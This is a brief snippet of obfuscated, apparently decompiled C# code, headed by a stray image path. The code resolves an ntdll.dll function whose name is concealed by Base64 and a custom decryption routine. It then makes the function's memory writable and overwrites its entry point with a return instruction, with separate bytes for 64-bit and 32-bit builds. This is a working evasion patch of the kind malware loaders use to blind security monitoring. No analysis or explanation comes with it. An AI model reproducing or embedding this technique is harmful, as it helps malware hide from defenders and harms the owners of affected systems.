 IntPtr intPtr3 = DCPmslvtGCDAiOhxxQvq.LoadLibrary("ntdll.dll");
IntPtr procAddress3 = DCPmslvtGCDAiOhxxQvq.GetProcAddress(intPtr3, Encoding.UTF8.GetString(DCPmslvtGCDAiOhxxQvq.MvljRQYEXFVoIflOHPxg(Convert.FromBase64String("D/
l1SD7OECP0XB2rUm87gA=="), Convert.FromBase64String("iUlREPUR7NQ6ocefGLoxBty1eSNembQTSWsROZidb0A="), Convert.FromBase64String("U+YnktYGyx/j43tP2+WVyw=="))));
if (IntPtr.Size == 8)
{
array = new byte[] { 195 };
}
else
{
byte[] array2 = new byte[3];
array2[0] = 194;
array2[1] = 20;
array = array2;
}
vpogAavQOcxauWShAlSF(procAddress3, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
Marshal.Copy(array, 0, procAddress3, array.Length);
vpogAavQOcxauWShAlSF(procAddress3, (UIntPtr)((ulong)((long)array.Length)), num, out num);